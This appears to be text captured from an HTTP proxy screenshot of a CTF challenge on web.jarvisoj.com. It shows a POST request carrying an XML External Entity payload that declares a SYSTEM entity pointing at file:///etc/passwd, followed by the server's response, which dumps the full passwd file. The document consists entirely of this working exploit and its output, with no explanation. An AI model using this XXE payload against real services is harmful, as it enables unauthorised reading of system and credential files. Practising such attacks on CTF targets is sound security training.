 Request
Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY content SYSTEM "file:///etc/passwd">
16 ]>
17 <node><search>&content;</search><value>password</value></node>
Response
Pretty Raw Hex Render \n
3 Content-Length: 1037
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Tue, 04 Apr 2023 12:09:47 GMT
6
7 <node>
<search>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </search>
<value>